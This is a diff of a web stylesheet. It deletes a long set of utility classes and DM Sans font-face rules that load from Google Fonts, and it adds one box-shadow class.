-
-
-/*! CSS Used from: Embedded */
-
-img {
-    border-style: none;
-}
-
-button,
-input,
-textarea {
-    font-family: inherit;
-    font-size: 100%;
-    line-height: 1.15;
-    margin: 0;
-}
-
-button,
-input {
-    overflow: visible;
-}
-
-button {
-    text-transform: none;
-}
-
-[type=button],
-button {
-    -webkit-appearance: button;
-}
-
-[type=button]::-moz-focus-inner,
-button::-moz-focus-inner {
-    border-style: none;
-    padding: 0;
-}
-
-[type=button]:-moz-focusring,
-button:-moz-focusring {
-    outline: 1px dotted ButtonText;
-}
-
-textarea {
-    overflow: auto;
-}
-
-h3,
-p {
-    margin: 0;
-}
-
-button {
-    background-color: transparent;
-    background-image: none;
-}
-
-button:focus {
-    outline: 1px dotted;
-    outline: 5px auto -webkit-focus-ring-color;
-}
-
-*,
-:after,
-:before {
-    box-sizing: border-box;
-    border: 0 solid #e2e8f0;
-}
-
-img {
-    border-style: solid;
-}
-
-textarea {
-    resize: vertical;
-}
-
-input::-moz-placeholder,
-textarea::-moz-placeholder {
-    color: #a0aec0;
-}
-
-input:-ms-input-placeholder,
-textarea:-ms-input-placeholder {
-    color: #a0aec0;
-}
-
-input::placeholder,
-textarea::placeholder {
-    color: #a0aec0;
-}
-
-button {
-    cursor: pointer;
-}
-
-h3 {
-    font-size: inherit;
-    font-weight: inherit;
-}
-
-button,
-input,
-textarea {
-    padding: 0;
-    line-height: inherit;
-    color: inherit;
-}
-
-img,
-svg {
-    display: block;
-    vertical-align: middle;
-}
-
-img {
-    max-width: 100%;
-    height: auto;
-}
-
-.bg-white {
-    --bg-opacity: 1;
-    background-color: #fff;
-    background-color: rgba(255, 255, 255, var(--bg-opacity));
-}
-
-.bg-red-100 {
-    --bg-opacity: 1;
-    background-color: #fff5f5;
-    background-color: rgba(255, 245, 245, var(--bg-opacity));
-}
-
-.bg-red-600 {
-    --bg-opacity: 1;
-    background-color: #e53e3e;
-    background-color: rgba(229, 62, 62, var(--bg-opacity));
-}
-
-.bg-blue-600 {
-    --bg-opacity: 1;
-    background-color: #3182ce;
-    background-color: rgba(49, 130, 206, var(--bg-opacity));
-}
-
-.hover\:bg-red-700:hover {
-    --bg-opacity: 1;
-    background-color: #c53030;
-    background-color: rgba(197, 48, 48, var(--bg-opacity));
-}
-
-.hover\:bg-blue-700:hover {
-    --bg-opacity: 1;
-    background-color: #2b6cb0;
-    background-color: rgba(43, 108, 176, var(--bg-opacity));
-}
-
-.border-transparent {
-    border-color: transparent;
-}
-
-.border-white {
-    --border-opacity: 1;
-    border-color: #fff;
-    border-color: rgba(255, 255, 255, var(--border-opacity));
-}
-
-.border-gray-400 {
-    --border-opacity: 1;
-    border-color: #cbd5e0;
-    border-color: rgba(203, 213, 224, var(--border-opacity));
-}
-
-.hover\:border-blue-600:hover {
-    --border-opacity: 1;
-    border-color: #3182ce;
-    border-color: rgba(49, 130, 206, var(--border-opacity));
-}
-
-.focus\:border-blue-400:focus {
-    --border-opacity: 1;
-    border-color: #63b3ed;
-    border-color: rgba(99, 179, 237, var(--border-opacity));
-}
-
-.rounded {
-    border-radius: .25rem;
-}
-
-.rounded-md {
-    border-radius: .375rem;
-}
-
-.rounded-lg {
-    border-radius: .5rem;
-}
-
-.rounded-full {
-    border-radius: 9999px;
-}
-
-.border {
-    border-width: 1px;
-}
-
-.border-b-2 {
-    border-bottom-width: 2px;
-}
-
-.cursor-pointer {
-    cursor: pointer;
-}
-
-.inline-block {
-    display: inline-block;
-}
-
-.flex {
-    display: flex;
-}
-
-.inline-flex {
-    display: inline-flex;
-}
-
-.flex-col {
-    flex-direction: column;
-}
-
-.items-center {
-    align-items: center;
-}
-
-.justify-center {
-    justify-content: center;
-}
-
-.justify-evenly {
-    justify-content: space-evenly;
-}
-
-.flex-shrink-0 {
-    flex-shrink: 0;
-}
-
-.font-medium {
-    font-weight: 500;
-}
-
-.h-6 {
-    height: 1.5rem;
-}
-
-.h-12 {
-    height: 3rem;
-}
-
-.text-xs {
-    font-size: .75rem;
-}
-
-.text-sm {
-    font-size: .875rem;
-}
-
-.text-base {
-    font-size: 1rem;
-}
-
-.text-lg {
-    font-size: 1.125rem;
-}
-
-.leading-6 {
-    line-height: 1.5rem;
-}
-
-.mx-auto {
-    margin-left: auto;
-    margin-right: auto;
-}
-
-.mt-2 {
-    margin-top: .5rem;
-}
-
-.mr-2 {
-    margin-right: .5rem;
-}
-
-.mt-3 {
-    margin-top: .75rem;
-}
-
-.mb-4 {
-    margin-bottom: 1rem;
-}
-
-.mt-6 {
-    margin-top: 1.5rem;
-}
-
-.mb-6 {
-    margin-bottom: 1.5rem;
-}
-
-.mt-10 {
-    margin-top: 2.5rem;
-}
-
-.mr-10 {
-    margin-right: 2.5rem;
-}
-
-.object-contain {
-    -o-object-fit: contain;
-    object-fit: contain;
-}
-
-.focus\:outline-none:focus {
-    outline: 2px solid transparent;
-    outline-offset: 2px;
-}
-
-.overflow-hidden {
-    overflow: hidden;
-}
-
-.p-2 {
-    padding: .5rem;
-}
-
-.py-2 {
-    padding-top: .5rem;
-    padding-bottom: .5rem;
-}
-
-.py-3 {
-    padding-top: .75rem;
-    padding-bottom: .75rem;
-}
-
-.px-4 {
-    padding-left: 1rem;
-    padding-right: 1rem;
-}
-
-.pr-4 {
-    padding-right: 1rem;
-}
-
-.pb-4 {
-    padding-bottom: 1rem;
-}
-
-.pl-4 {
-    padding-left: 1rem;
-}
-
-.pt-5 {
-    padding-top: 1.25rem;
-}
-
-.placeholder-gray-500::-moz-placeholder {
-    --placeholder-opacity: 1;
-    color: #a0aec0;
-    color: rgba(160, 174, 192, var(--placeholder-opacity));
-}
-
-.placeholder-gray-500:-ms-input-placeholder {
-    --placeholder-opacity: 1;
-    color: #a0aec0;
-    color: rgba(160, 174, 192, var(--placeholder-opacity));
-}
-
-.placeholder-gray-500::placeholder {
-    --placeholder-opacity: 1;
-    color: #a0aec0;
-    color: rgba(160, 174, 192, var(--placeholder-opacity));
-}
-
-.relative {
-    position: relative;
-}
-
-.shadow-sm {
-    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
-}
-
-.shadow-xl {
-    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
-}
-
-.text-left {
-    text-align: left;
-}
-
-.text-center {
-    text-align: center;
-}
-
-.text-white {
-    --text-opacity: 1;
-    color: #fff;
-    color: rgba(255, 255, 255, var(--text-opacity));
-}
-
-.text-gray-900 {
-    --text-opacity: 1;
-    color: #1a202c;
-    color: rgba(26, 32, 44, var(--text-opacity));
-}
-
-.uppercase {
-    text-transform: uppercase;
-}
-
-.align-bottom {
-    vertical-align: bottom;
-}
-
-.w-6 {
-    width: 1.5rem;
-}
-
-.w-12 {
-    width: 3rem;
-}
-
-.w-full {
-    width: 100%;
-}
-
-.transform {
-    --transform-translate-x: 0;
-    --transform-translate-y: 0;
-    --transform-rotate: 0;
-    --transform-skew-x: 0;
-    --transform-skew-y: 0;
-    --transform-scale-x: 1;
-    --transform-scale-y: 1;
-    transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
-}
-
-.transition-all {
-    transition-property: all;
-}
-
-.transition {
-    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
-}
-
-.ease-in {
-    transition-timing-function: cubic-bezier(.4, 0, 1, 1);
-}
-
-.duration-150 {
-    transition-duration: .15s;
-}
-
-@media (min-width:640px) {
-    .sm\:flex {
-        display: flex;
-    }
-
-    .sm\:flex-row-reverse {
-        flex-direction: row-reverse;
-    }
-
-    .sm\:items-start {
-        align-items: flex-start;
-    }
-
-    .sm\:h-10 {
-        height: 2.5rem;
-    }
-
-    .sm\:text-sm {
-        font-size: .875rem;
-    }
-
-    .sm\:text-base {
-        font-size: 1rem;
-    }
-
-    .sm\:mx-0 {
-        margin-left: 0;
-        margin-right: 0;
-    }
-
-    .sm\:my-8 {
-        margin-top: 2rem;
-        margin-bottom: 2rem;
-    }
-
-    .sm\:mt-0 {
-        margin-top: 0;
-    }
-
-    .sm\:ml-3 {
-        margin-left: .75rem;
-    }
-
-    .sm\:ml-4 {
-        margin-left: 1rem;
-    }
-
-    .sm\:max-w-lg {
-        max-width: 32rem;
-    }
-
-    .sm\:p-6 {
-        padding: 1.5rem;
-    }
-
-    .sm\:px-6 {
-        padding-left: 1.5rem;
-        padding-right: 1.5rem;
-    }
-
-    .sm\:pb-4 {
-        padding-bottom: 1rem;
-    }
-
-    .sm\:text-left {
-        text-align: left;
-    }
-
-    .sm\:align-middle {
-        vertical-align: middle;
-    }
-
-    .sm\:w-10 {
-        width: 2.5rem;
-    }
-
-    .sm\:w-auto {
-        width: auto;
-    }
-
-    .sm\:w-full {
-        width: 100%;
-    }
-}
-
-@media (min-width:768px) {
-    .md\:object-scale-down {
-        -o-object-fit: scale-down;
-        object-fit: scale-down;
-    }
-}
-
-/*! CSS Used from: Embedded */
-
-*,
-:after,
-:before {
-    box-sizing: border-box;
-    margin: 0;
-}
-
-/*! CSS Used from: Embedded */
-
-div,
-input {
-    font-family: "DM Sans", sans-serif !important;
-}
-
-/*! CSS Used from: Embedded */
-
-div,
-span {
-    font-family: "DM Sans", sans-serif;
-}
-
-/*! CSS Used from: Embedded */
-
-.active {
-    border-color: #3498db;
-}
-
-/*! CSS Used fontfaces */
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+.bxShadow {
+    /* box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px; */
+    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
 }
